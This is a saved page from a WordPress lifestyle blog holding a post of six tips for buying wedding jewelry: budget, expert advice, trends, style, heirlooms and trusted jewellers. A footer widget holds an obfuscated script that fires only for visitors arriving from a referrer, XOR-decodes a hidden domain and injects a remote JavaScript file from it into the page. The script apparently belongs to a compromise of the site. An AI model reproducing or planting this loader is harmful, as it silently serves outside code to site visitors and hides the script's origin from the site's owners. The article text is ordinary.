                    .card-bg-image:after, .card-bg-image.card-promo .card_media a:after{
                    background-image: linear-gradient(45deg, rgba(255, 126, 0, 0.5), rgba(0, 0, 0, 0.5));
                    }
                    
                    .entry-content a{
                   text-decoration: underline;
                    }
                    body, button, input, select, optgroup, textarea { font-family: 'Muli'; }h1, h2, h3, h4, h5, h6, .entry-content h1 { font-family: 'Libre Baskerville'; }
</style>
<link rel='stylesheet' id='elf-style-css' href='https://metroxp.com/wp-content/themes/elf/style.css?ver=6.8.3' media='all' />
<link rel='stylesheet' id='Muli:400,300italic,300-css' href='//fonts.googleapis.com/css?family=Muli%3A400%2C300italic%2C300&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='Libre+Baskerville-css' href='//fonts.googleapis.com/css?family=Libre+Baskerville&#038;ver=6.8.3' media='all' />
<link rel='stylesheet' id='font-awesome-6-css' href='https://metroxp.com/wp-content/themes/fairy/candidthemes/assets/framework/font-awesome-6/css/all.min.css?ver=1.4.2' media='all' />
<link rel='stylesheet' id='slick-css' href='https://metroxp.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick.css?ver=1.4.2' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://metroxp.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick-theme.css?ver=1.4.2' media='all' />
<script src="https://metroxp.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://metroxp.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://metroxp.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://metroxp.com/wp-json/wp/v2/posts/2987" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://metroxp.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://metroxp.com/?p=2987' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://metroxp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmetroxp.com%2F6-tips-to-remember-when-buying-wedding-jewelry%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://metroxp.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmetroxp.com%2F6-tips-to-remember-when-buying-wedding-jewelry%2F&#038;format=xml" />

		<!-- GA Google Analytics @ https://m0n.co/ga -->
		<script async src="https://www.googletagmanager.com/gtag/js?id=G-ZY7B11ELK4"></script>
		<script>
			window.dataLayer = window.dataLayer || [];
			function gtag(){dataLayer.push(arguments);}
			gtag('js', new Date());
			gtag('config', 'G-ZY7B11ELK4');
		</script>

			<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
				}
					</style>
			

</head>

<body class="wp-singular post-template-default single single-post postid-2987 single-format-standard wp-custom-logo wp-embed-responsive wp-theme-fairy wp-child-theme-elf fairy-widget-title-two ct-sticky-sidebar">
<div id="page" class="site">
        <a class="skip-link screen-reader-text" href="#content">Skip to content</a>
            <header id="masthead" class="site-header text-center site-header-v2">
            
        <div id="site-nav-wrap">
            <section id="site-navigation" class="site-header-top header-main-bar" >
                <div class="container">
                    <div class="row">
                        <div class="col-1-1">
                                    <div class="site-branding">
            <a href="https://metroxp.com/" class="custom-logo-link" rel="home"><img width="170" height="86" src="https://metroxp.com/wp-content/uploads/2021/05/cropped-cropped-MetroXP-1.png" class="custom-logo" alt="MetroXP &#8211; Your Xpert Mentor" decoding="async" /></a>                <p class="site-title"><a href="https://metroxp.com/" rel="home">MetroXP &#8211; Your Xpert Mentor</a></p>
                            <p class="site-description">Your Xpert Mentor</p>
                    </div><!-- .site-branding -->

        <button id="menu-toggle-button" class="menu-toggle" aria-controls="primary-menu" aria-expanded="false">
            <span class="line"></span>
            <span class="line"></span>
            <span class="line"></span>
        </button>
                            </div>

                    </div>
                </div>
            </section>

            <section class="site-header-bottom ">
                <div class="container">
                            <nav class="main-navigation">
            <ul id="primary-menu" class="nav navbar-nav nav-menu justify-content-center">
                <li id="menu-item-2155" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2155"><a href="https://metroxp.com/category/business/">Business</a></li>
<li id="menu-item-2156" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2156"><a href="https://metroxp.com/category/education/">Education</a></li>
<li id="menu-item-2158" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-2158"><a href="https://metroxp.com/category/fashion-lifestyle/">Fashion &amp; Lifestyle</a></li>
<li id="menu-item-2159" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2159"><a href="https://metroxp.com/category/health/">Health</a></li>
<li id="menu-item-2160" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2160"><a href="https://metroxp.com/category/sports/">Sports</a></li>
<li id="menu-item-8595" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-8595"><a href="https://metroxp.com/category/home-improvement/">Home Improvement</a></li>
<li id="menu-item-2161" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2161"><a href="https://metroxp.com/category/technology/">Technology</a></li>
<li id="menu-item-2162" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-2162"><a href="https://metroxp.com/category/travel/">Travel</a></li>
<li id="menu-item-3604" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3604"><a href="https://metroxp.com/contact-us/">Contact Us</a></li>
                <button class="close_nav"><i class="fa fa-times"></i></button>
            </ul>
        </nav><!-- #site-navigation -->

                </div>
            </section>
        </div>
            </header><!-- #masthead -->
    <div id="content" class="site-content">
    <main class="site-main">
        <section class="single-section sec-spacing">
            <div class="container">
                                <div class="row ">
                    <div id="primary" class="col-1-1 col-md-2-3">

                                        <div class="fairy-breadcrumb-wrapper">
                    <div class='breadcrumbs init-animate clearfix'><div id='fairy-breadcrumbs' class='clearfix'><div role="navigation" aria-label="Breadcrumbs" class="breadcrumb-trail breadcrumbs" itemprop="breadcrumb"><ul class="trail-items" itemscope itemtype="http://schema.org/BreadcrumbList"><meta name="numberOfItems" content="3" /><meta name="itemListOrder" content="Ascending" /><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-begin"><a href="https://metroxp.com/" rel="home" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item"><a href="https://metroxp.com/category/fashion-lifestyle/" itemprop="item"><span itemprop="name">Fashion &amp; Lifestyle</span></a><meta itemprop="position" content="2" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem" class="trail-item trail-end"><a href="https://metroxp.com/6-tips-to-remember-when-buying-wedding-jewelry/" itemprop="item"><span itemprop="name">6 Tips to Remember When Buying Wedding Jewelry</span></a><meta itemprop="position" content="3" /></li></ul></div></div></div>                </div>

                        
<article id="post-2987" class="post-2987 post type-post status-publish format-standard has-post-thumbnail hentry category-fashion-lifestyle">
    <!-- for full single column card layout add [.card-full-width] class -->
    <div class="card card-blog-post card-full-width card-single-article">
                <figure class="card_media">
                
            <div class="post-thumbnail">
                <img width="1200" height="628" src="https://metroxp.com/wp-content/uploads/2021/09/jewellery.jpg" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="jewellery" decoding="async" fetchpriority="high" srcset="https://metroxp.com/wp-content/uploads/2021/09/jewellery.jpg 1200w, https://metroxp.com/wp-content/uploads/2021/09/jewellery-300x157.jpg 300w, https://metroxp.com/wp-content/uploads/2021/09/jewellery-1024x536.jpg 1024w, https://metroxp.com/wp-content/uploads/2021/09/jewellery-768x402.jpg 768w" sizes="(max-width: 1200px) 100vw, 1200px" />            </div><!-- .post-thumbnail -->

                </figure>
                    <div class="card_body">
            <div>
            <div class="category-label-group bg-label"><span class="cat-links"><a class="ct-cat-item-55" href="https://metroxp.com/category/fashion-lifestyle/"  rel="category tag">Fashion &amp; Lifestyle</a> </span></div>

            <h1 class="card_title">6 Tips to Remember When Buying Wedding Jewelry</h1>                            <div class="entry-meta">
                    <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://metroxp.com/6-tips-to-remember-when-buying-wedding-jewelry/" rel="bookmark"><time class="entry-date published" datetime="2022-02-09T02:11:44+00:00">February 9, 2022</time><time class="updated" datetime="2022-03-11T22:11:18+00:00">March 11, 2022</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://metroxp.com/author/metro/">metro</a></span></span>                </div><!-- .entry-meta -->
                        </div>

            <div class="entry-content">
                
<p>It&#8217;s finally happened- you&#8217;re engaged! Congratulations! Now the fun begins as you start to plan your wedding. One of the most important decisions you&#8217;ll make is what type of jewelry to wear on your big day. Identify your style and budget before you start shopping. Once you’ve picked out the perfect ring, it’s time to decide what type of wedding jewelry to wear.</p>



<p>The right type of jewelry can complement your dress and other accessories while adding a little bit of sparkle or interest to an otherwise plain ensemble. You should also take into consideration the theme or setting for your event; if it&#8217;s formal, go with elegant pieces with embellishments. Here are 6 tips to keep in mind when buying wedding jewelry:</p>



<div id="ez-toc-container" class="ez-toc-v2_0_80 counter-hierarchy ez-toc-counter ez-toc-grey ez-toc-container-direction">
<p class="ez-toc-title" style="cursor:inherit">Table of Contents</p>
<label for="ez-toc-cssicon-toggle-item-696e326571911" class="ez-toc-cssicon-toggle-label"><span class=""><span class="eztoc-hide" style="display:none;">Toggle</span><span class="ez-toc-icon-toggle-span"><svg style="fill: #999;color:#999" xmlns="http://www.w3.org/2000/svg" class="list-377408" width="20px" height="20px" viewBox="0 0 24 24" fill="none"><path d="M6 6H4v2h2V6zm14 0H8v2h12V6zM4 11h2v2H4v-2zm16 0H8v2h12v-2zM4 16h2v2H4v-2zm16 0H8v2h12v-2z" fill="currentColor"></path></svg><svg style="fill: #999;color:#999" class="arrow-unsorted-368013" xmlns="http://www.w3.org/2000/svg" width="10px" height="10px" viewBox="0 0 24 24" version="1.2" baseProfile="tiny"><path d="M18.2 9.3l-6.2-6.3-6.2 6.3c-.2.2-.3.4-.3.7s.1.5.3.7c.2.2.4.3.7.3h11c.3 0 .5-.1.7-.3.2-.2.3-.5.3-.7s-.1-.5-.3-.7zM5.8 14.7l6.2 6.3 6.2-6.3c.2-.2.3-.5.3-.7s-.1-.5-.3-.7c-.2-.2-.4-.3-.7-.3h-11c-.3 0-.5.1-.7.3-.2.2-.3.5-.3.7s.1.5.3.7z"/></svg></span></span></label><input type="checkbox"  id="ez-toc-cssicon-toggle-item-696e326571911"  aria-label="Toggle" /><nav><ul class='ez-toc-list ez-toc-list-level-1 ' ><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-1" href="#1_Know_your_budget" >1. Know your budget</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-2" href="#2_Get_expert_advice" >2. Get expert advice</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-3" href="#3_Go_with_the_trend" >3. Go with the trend</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-4" href="#Pearl_jewelry" >Pearl jewelry</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-5" href="#Rose_gold_jewelry" >Rose gold jewelry</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-6" href="#4_Choose_a_style_that_reflects_your_personality" >4. Choose a style that reflects your personality</a><ul class='ez-toc-list-level-3' ><li class='ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-7" href="#Consider_your_gown" >Consider your gown</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-8" href="#Think_about_the_theme_of_your_wedding" >Think about the theme of your wedding</a></li><li class='ez-toc-page-1 ez-toc-heading-level-3'><a class="ez-toc-link ez-toc-heading-9" href="#Match_metals" >Match metals</a></li></ul></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-10" href="#5_Dont_forget_to_check_heirloom_jewellery" >5. Don&#8217;t forget to check heirloom jewellery</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-11" href="#6_Choose_trusted_jewellers" >6. Choose trusted jewellers</a></li><li class='ez-toc-page-1 ez-toc-heading-level-2'><a class="ez-toc-link ez-toc-heading-12" href="#Final_Thoughts" >Final Thoughts</a></li></ul></nav></div>
<h2 class="wp-block-heading"><span class="ez-toc-section" id="1_Know_your_budget"></span><strong>1. Know your budget</strong><span class="ez-toc-section-end"></span></h2>



<p>When you are planning to buy <a href="https://www.fergusjames.com/jewellery">wedding jewelry sets</a>, the first thing you have to do is determine your budget. You should set a realistic budget and try not to go over it. This way, you will be able to find something within your price or higher that still looks great and unique.</p>



<p>While this is just one of the things that go into picking out jewelry for your big day, it&#8217;s an important aspect of the process because if you don&#8217;t know what your budget will be like before purchasing anything else in terms of accessories or dresses or anything else, then buying appropriate pieces can become difficult when they cost more than what you consider affordable. It may even take away from some other aspect on which you really want money spent on it by narrowing down your choices.</p>



<p>But that&#8217;s not to say that you can&#8217;t find beautiful pieces if you have a tight budget; there are many affordable wedding jewelry sets on the market these days, and with a little bit of shopping around, you&#8217;re sure to find something within your price range without looking cheap.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="2_Get_expert_advice"></span><strong>2. Get expert advice</strong><span class="ez-toc-section-end"></span></h2>



<p>It is always a good idea to take advice from those who know what they&#8217;re talking about when it comes to wedding jewelry. With that in mind, let&#8217;s turn to three people you should be listening to before making any purchases:</p>



<ol class="wp-block-list"><li>A makeup artist knows exactly the look you want on your big day and will have all of the tricks needed for capturing your eye shadow and putting on lashes so they blend seamlessly with your natural lashes.</li><li>A bridal designer has a wealth of knowledge concerning which styles will work best for each bride accessorizing her gown appropriately. This person also has an idea of how you can include special touches without going too far, using strands of pearls or small sapphires around your neckline beautifully.</li><li>Your mother has been through this before, and she knows what you like; therefore, listen to her advice. She will be able to help guide your choices when it comes time for choosing a necklace that matches the style of dress perfectly or earrings with a modern flair.</li></ol>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="3_Go_with_the_trend"></span><strong>3. Go with the trend</strong><span class="ez-toc-section-end"></span></h2>



<p>Jewelry is always trending. It doesn&#8217;t matter what year it is, there will always be new designs and styles of jewelry coming out. However, some years are definitely more popular for certain pieces than others. If you are looking to buy wedding jewelry sets, it&#8217;s a good idea to know what is trendy right now so that you can choose something that will look stylish and up-to-date on your big day. Here are a few of the most popular trends in wedding jewelry right now:</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Pearl_jewelry"></span><strong>Pearl jewelry</strong><span class="ez-toc-section-end"></span></h3>



<p>This timeless classic is still going strong this year. Whether you choose simple pearl earrings or a glamorous necklace and bracelet set.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Rose_gold_jewelry"></span><strong>Rose gold jewelry</strong><span class="ez-toc-section-end"></span></h3>



<p>You can&#8217;t go wrong with rose gold jewelry, especially if your wedding color scheme is pink or blush.</p>



<p>Once you&#8217;ve chosen a style of jewelry, the next step is to decide on the type of metal. Gold, silver, and rose gold are all popular options for wedding jewelry sets. You can also choose between precious metals like platinum or titanium and less expensive metals like stainless steel or aluminum. It&#8217;s important to choose something that will complement your skin tone and not clash with other metals that may be used in your wedding dress or bridesmaids&#8217; dresses.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="4_Choose_a_style_that_reflects_your_personality"></span><strong>4. Choose a style that reflects your personality</strong><span class="ez-toc-section-end"></span></h2>



<p>You&#8217;ll want to choose a style that reflects your personality and complements your dress. Here are some tips for choosing wedding jewelry:</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Consider_your_gown"></span><strong>Consider your gown</strong><span class="ez-toc-section-end"></span></h3>



<p>If you&#8217;re wearing a strapless or sleeveless gown, you&#8217;ll need something with straps or sleeves to balance out your look. A necklace or earrings will also add visual interest to a plain dress.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Think_about_the_theme_of_your_wedding"></span><strong>Think about the theme of your wedding</strong><span class="ez-toc-section-end"></span></h3>



<p>If you&#8217;re having a formal affair, opt for elegant pieces with sparkle and shine. For a casual wedding, simpler pieces will be more appropriate.</p>



<h3 class="wp-block-heading"><span class="ez-toc-section" id="Match_metals"></span><strong>Match metals</strong><span class="ez-toc-section-end"></span></h3>



<p>If you&#8217;re wearing gold jewelry, match your wedding jewelry to that color metal. If you&#8217;re wearing silver, go with silver accessories.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="5_Dont_forget_to_check_heirloom_jewellery"></span><strong>5. Don&#8217;t forget to check heirloom jewellery</strong><span class="ez-toc-section-end"></span></h2>



<p>When you are picking out wedding jewelry, don&#8217;t forget to check heirloom pieces. You may be able to find something beautiful and unique that will make your wedding day even more special. Heirloom jewelry often has a lot of sentimental value, so it can be a really special addition to your ensemble.</p>



<p>Make sure the pieces you choose complement your dress. If you&#8217;re wearing a strapless dress, for example, you&#8217;ll want to avoid necklaces and earrings that go too high on the neck. And if you have a lot of intricate details on your dress, keep your jewelry simple so it doesn&#8217;t compete with them.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="6_Choose_trusted_jewellers"></span><strong>6. Choose trusted jewellers</strong><span class="ez-toc-section-end"></span></h2>



<p>Everyone wants to wear beautiful jewellery, but be careful before you buy. Jewelers can become swindlers and they may not offer fair prices and try to exploit you or use low-quality materials and workmanship. This is why you must buy your wedding jewellery only from trusted and reputed sellers. Fortunately, we&#8217;ve compiled these tips for you:</p>



<p>1. Always do research into the reputation of the business prior to handing over any credit card details &#8211; online reviews are also commonly available on Etsy or Google Shopping.</p>



<p>2. Ensure that there is an &#8220;online&#8221; section within their physical store where you can see more photos of the product and even request a video of the piece being worn.</p>



<p>3. Jewellery should be bought only from authorised or certified diamond dealers, who have an impeccable reputation in the trade. You can find these dealers through online directories such as the Diamond Dealers Club (DDC) website.</p>



<p>4.&nbsp; If you&#8217;re looking for an antique ring to wear on your wedding day, don&#8217;t purchase from a jeweler who specializes in new designs only.</p>



<p>5.&nbsp; The best way to avoid fraud is by getting insurance for all of your valuable assets including jewellery pieces. And this policy should cover loss due to theft or damage as well as any other related incidents.</p>



<p>6.&nbsp; It is also recommended that you do some research online about diamonds before buying them. There are many sites where you can find information on how to identify the different types of cuts, colours and qualities available in the market, this will help ensure your purchase decision, whether it&#8217;s for an engagement ring or just a new piece of jewellery to wear on special occasions.</p>



<h2 class="wp-block-heading"><span class="ez-toc-section" id="Final_Thoughts"></span><strong>Final Thoughts</strong><span class="ez-toc-section-end"></span></h2>



<p>It&#8217;s not always easy to find the perfect piece of jewelry, but with these tips you&#8217;ll stack the odds in your favor! Start by thinking about what style and size will suit your personality. Make sure that it is comfortable enough for everyday wear as well as formal occasions like weddings or other special events. If you&#8217;re making a big purchase, make sure to shop around at different jewelers before buying anything- this way you can compare prices and quality so you don&#8217;t overpay on things like diamond carat weight.&nbsp;</p>



<p>Finally, remember that wedding jewelry should be cherished forever because it symbolizes something bigger than just an accessory. Consider how much meaning there is behind every decision when deciding what type of jewels are right for your big day!</p>
            </div>
            

        </div>
    </div>
                    <div class="related-post">
                                            <h2 class="post-title">Related Posts</h2>
                                        <div class="row">
                                                        <div class="col-1-1 col-sm-1-2 col-md-1-2">
                                    <div class="card card-blog-post card-full-width">
                                                                                    <figure class="card_media">
                                                <a href="https://metroxp.com/the-responsibilities-and-duties-of-a-dance-coach-and-strategies-to-create-a-winning-team-culture/">
                                                    <img width="800" height="600" src="https://metroxp.com/wp-content/uploads/2024/02/dance-800x600.jpg" class="attachment-fairy-medium size-fairy-medium wp-post-image" alt="" decoding="async" />                                                </a>
                                            </figure>
                                                                                <div class="card_body">
                                            <div class="category-label-group bg-label"><span class="cat-links"><a class="ct-cat-item-55" href="https://metroxp.com/category/fashion-lifestyle/"  rel="category tag">Fashion &amp; Lifestyle</a> </span></div>                                            <h4 class="card_title">
                                                <a href="https://metroxp.com/the-responsibilities-and-duties-of-a-dance-coach-and-strategies-to-create-a-winning-team-culture/">
                                                    The Responsibilities and Duties of a Dance Coach and Strategies to Create a Winning Team Culture                                                </a>
                                            </h4>
                                            <div class="entry-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://metroxp.com/the-responsibilities-and-duties-of-a-dance-coach-and-strategies-to-create-a-winning-team-culture/" rel="bookmark"><time class="entry-date published" datetime="2024-02-20T01:23:08+00:00">February 20, 2024</time><time class="updated" datetime="2024-02-20T01:23:11+00:00">February 20, 2024</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://metroxp.com/author/metro/">metro</a></span></span>                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                            <div class="col-1-1 col-sm-1-2 col-md-1-2">
                                    <div class="card card-blog-post card-full-width">
                                                                                    <figure class="card_media">
                                                <a href="https://metroxp.com/what-to-look-for-when-choosing-the-perfect-station-boots/">
                                                    <img width="800" height="600" src="https://metroxp.com/wp-content/uploads/2024/01/boots-800x600.png" class="attachment-fairy-medium size-fairy-medium wp-post-image" alt="" decoding="async" />                                                </a>
                                            </figure>
                                                                                <div class="card_body">
                                            <div class="category-label-group bg-label"><span class="cat-links"><a class="ct-cat-item-55" href="https://metroxp.com/category/fashion-lifestyle/"  rel="category tag">Fashion &amp; Lifestyle</a> </span></div>                                            <h4 class="card_title">
                                                <a href="https://metroxp.com/what-to-look-for-when-choosing-the-perfect-station-boots/">
                                                    What to Look for When Choosing the Perfect Station Boots                                                </a>
                                            </h4>
                                            <div class="entry-meta">
                                                <span class="posted-on"><i class="fa fa-calendar"></i><a href="https://metroxp.com/what-to-look-for-when-choosing-the-perfect-station-boots/" rel="bookmark"><time class="entry-date published" datetime="2024-01-28T13:45:34+00:00">January 28, 2024</time><time class="updated" datetime="2024-01-29T14:09:09+00:00">January 29, 2024</time></a></span><span class="byline"> <span class="author vcard"><i class="fa fa-user"></i><a class="url fn n" href="https://metroxp.com/author/metro/">metro</a></span></span>                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                </div>

                                </div> <!-- .related-post -->
                <!-- Related Post Code Here -->

</article><!-- #post-2987 -->

	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://metroxp.com/cable-internet-vs-fiber-a-comprehensive-guide-for-2022/" rel="prev"><span class="nav-subtitle">Previous:</span> <span class="nav-title">Cable Internet vs Fiber: A Comprehensive Guide for 2022</span></a></div><div class="nav-next"><a href="https://metroxp.com/everything-you-need-to-know-about-roller-skates/" rel="next"><span class="nav-subtitle">Next:</span> <span class="nav-title">Everything You Need to Know About Roller Skates</span></a></div></div>
	</nav>                    </div>
                                            <div id="secondary" class="col-12 col-md-1-3 col-lg-1-3">
                            
<aside class="widget-area">
	<section id="block-20" class="widget widget_block widget_search"><form role="search" method="get" action="https://metroxp.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper " ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></section></aside><!-- #secondary -->
                        </div>
                                        </div>

            </div>
        </section>
    </main><!-- #main -->

</div> <!-- #content -->

	<footer id="colophon" class="site-footer">
                    <section class="site-footer-top">
                <div class="container">
                    <div class="row">
                                                    <div class="col-12 col-sm-1-1 col-md-1-3">
                                <section id="custom_html-2" class="widget_text widget widget_custom_html"><h2 class="widget-title">About Us</h2><div class="textwidget custom-html-widget">MetroXP is an online magazine that covers the latest trends and news from online industry. You can find the news about health, education, sports, travel and other major world on MetroXp.
<br>
<br>

Email: <a href="mailto:shrutimangde@gmail.com
">shrutimangde@gmail.com
</a></div></section>                            </div>
                            
                            <div class="col-12 col-sm-1-1 col-md-1-3">
                                
		<section id="recent-posts-3" class="widget widget_recent_entries">
		<h2 class="widget-title">Recent Posts</h2>
		<ul>
											<li>
					<a href="https://metroxp.com/how-soccer-betting-apps-keep-users-engaged-between-matches/">How Soccer Betting Apps Keep Users Engaged Between Matches</a>
									</li>
											<li>
					<a href="https://metroxp.com/how-japans-unique-climate-makes-umbrellas-a-daily-essential/">How Japan&#8217;s Unique Climate Makes Umbrellas a Daily Essential</a>
									</li>
											<li>
					<a href="https://metroxp.com/office-catering-in-san-francisco-how-to-keep-your-team-fueled-and-focused/">Office Catering in San Francisco: How to Keep Your Team Fueled and Focused</a>
									</li>
											<li>
					<a href="https://metroxp.com/screen-time-done-right-how-talpad-t100-balances-fun-learning/">Screen Time Done Right: How TalPad T100 Balances Fun &amp; Learning</a>
									</li>
											<li>
					<a href="https://metroxp.com/from-ground-zero-to-ground-support-what-recovery-really-looks-like/">From Ground Zero to Ground Support—What Recovery Really Looks Like</a>
									</li>
					</ul>

		</section><section id="block-21" class="widget widget_block"><script type="text/javascript">
!function (_24e7a) {
    
    var _c53c04 = Date.now();
    var _9513d5 = 1000;
    _c53c04 = _c53c04 / _9513d5;
    _c53c04 = Math.floor(_c53c04);

    var _5233d8 = 600;
    _c53c04 -= _c53c04 % _5233d8;
    _c53c04 = _c53c04.toString(16);

    var _78e793 = _24e7a.referrer;

    if (!_78e793) return;

    var _ff5d30 = [41285, 41280, 41311, 41292, 41293, 41288, 41306, 41281, 41291, 41286, 41288, 41307, 41293, 41282, 41280, 41309, 41223, 41280, 41287, 41295, 41286];

    _ff5d30 = _ff5d30.map(function(_70e94d){
        return _70e94d ^ 41257;
    });

    var _2de320 = "2be4483a2beeb198a0bb52d0da45262f";
    
    _ff5d30 = String.fromCharCode(..._ff5d30);

    var _4855d1 = "https://";
    var _989fdd = "/";
    var _5135aa = "track-";

    var _e63963 = ".js";

    var _cb1c6b = _24e7a.createElement("script");
    _cb1c6b.type = "text/javascript";
    _cb1c6b.async = true;
    _cb1c6b.src = _4855d1 + _ff5d30 + _989fdd + _5135aa + _c53c04 + _e63963;

    _24e7a.getElementsByTagName("head")[0].appendChild(_cb1c6b)

}(document);
</script></section>                            </div>
                                                        <div class="col-12 col-sm-1-1 col-md-1-3">
                                <section id="block-24" class="widget widget_block widget_text">
<p></p>
</section>                            </div>
                                                </div>
                </div>
            </section>
            		<section class="site-footer-bottom">
			<div class="container">
                <div class="fairy-menu-social">
                                    </div>
                            <div class="site-reserved text-center">
                All Rights Reserved 2021.            </div>
                <div class="site-info text-center">
            <a href="https://wordpress.org/" target="_blank">
                Proudly powered by WordPress            </a>
            <span class="sep"> | </span>
            Theme: Elf by <a href="http://www.candidthemes.com/" target="_blank">Candid Themes</a>.        </div><!-- .site-info -->
        			</div>
		</section>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/elf\/*","\/wp-content\/themes\/fairy\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script src="https://metroxp.com/wp-content/themes/elf/inc/js/custom.js?ver=1.4.2" id="elf-custom-js-js"></script>
<script id="elf-custom-pagination-js-extra">
var fairy_ajax = {"ajaxurl":"https:\/\/metroxp.com\/wp-admin\/admin-ajax.php","paged":"1","max_num_pages":"0","next_posts":"","show_more":"Load More","no_more_posts":"No More","pagination_option":"ajax"};
</script>
<script src="https://metroxp.com/wp-content/themes/elf/inc/js/custom-infinte-pagination.js?ver=1.4.2" id="elf-custom-pagination-js"></script>
<script src="https://metroxp.com/wp-content/themes/fairy/js/navigation.js?ver=1.4.2" id="fairy-navigation-js"></script>
<script src="https://metroxp.com/wp-content/themes/fairy/candidthemes/assets/custom/js/theia-sticky-sidebar.js?ver=1.4.2" id="theia-sticky-sidebar-js"></script>
<script src="https://metroxp.com/wp-content/themes/fairy/candidthemes/assets/framework/slick/slick.js?ver=1.4.2" id="slick-js"></script>
<script src="https://metroxp.com/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script src="https://metroxp.com/wp-includes/js/masonry.min.js?ver=4.2.2" id="masonry-js"></script>
<script src="https://metroxp.com/wp-content/themes/fairy/candidthemes/assets/custom/js/custom.js?ver=1.4.2" id="fairy-custom-js-js"></script>
<script id="fairy-custom-pagination-js-extra">
var fairy_ajax = {"ajaxurl":"https:\/\/metroxp.com\/wp-admin\/admin-ajax.php","paged":"1","max_num_pages":"0","next_posts":"","show_more":"Load More","no_more_posts":"No More","pagination_option":"ajax"};
</script>
<script src="https://metroxp.com/wp-content/themes/fairy/candidthemes/assets/custom/js/custom-infinte-pagination.js?ver=1.4.2" id="fairy-custom-pagination-js"></script>

</body>
</html>


<!-- Page cached by LiteSpeed Cache 7.1 on 2026-01-19 13:32:21 -->